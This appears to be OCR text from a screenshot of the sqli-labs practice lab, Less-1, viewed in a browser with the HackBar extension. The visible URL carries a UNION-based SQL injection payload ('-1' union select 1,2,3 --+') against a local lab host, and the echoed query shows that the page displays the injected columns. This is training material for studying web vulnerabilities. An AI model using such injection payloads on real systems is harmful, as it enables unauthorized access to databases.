 Welcome Dhakkan
Your Login name:2
Your Password:3
SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
SQLI DUMB SERI
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.153.133/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 --+